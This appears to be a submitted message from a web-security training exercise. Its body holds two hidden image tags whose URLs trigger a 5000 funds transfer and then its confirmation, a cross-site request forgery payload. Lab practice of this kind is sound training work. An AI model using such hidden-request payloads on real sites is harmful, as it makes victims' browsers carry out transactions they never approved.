 Title: very important
Message: <img src='attack?Screen=1471017872&menu=900&transferFunds=5000'>
<img src='attack?Screen=1471017872&menu=900&transferFunds=CONFIRM'>
Submit